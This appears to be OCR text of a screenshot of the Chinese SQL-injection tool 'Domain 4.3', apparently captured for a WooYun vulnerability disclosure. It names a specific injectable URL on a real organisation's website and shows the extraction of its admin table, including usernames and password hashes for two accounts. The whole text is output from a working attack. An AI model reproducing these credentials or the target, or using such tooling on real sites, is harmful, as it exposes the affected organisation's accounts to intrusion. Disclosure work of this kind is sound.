 Domain4.3 明小子[宝宝]专版 [NewTime:10.10.10] [博客LOGO连接] - [ NEW ]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://lifeline-hc.org.tw/SPIC/showNews.asp?id=20 开始检测 重新开始
数据库:1个 列名:2个 检测结果
admin
username
password
位数 内容
第1位 7
第2位 0
第3位 8
第4位 3
第5位 f
第6位 5
第7位 0
第8位 e
第9位 0
第10位 9
第11位 b
第12位 6
第13位 c
第14位 6
第15位 3
第16位 1
排序 username password
1 admin bec5ee867b631d6f
2 william 7083f50e09b6c631
添加 猜解表名 添加 猜解列名 猜解内容 保存 检测TOP: 3 自动检测下一条记录
检测信息
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
username内容:william
password内容:7083f50e09b6c631
已全部检测完毕!
范围:共有2条记录!
username内容:admin
password内容:bec5ee867b631d6f
username内容:william
password内容:7083f50e09b6c631
已全部检测完毕!
完毕 0%
www.wooyun.org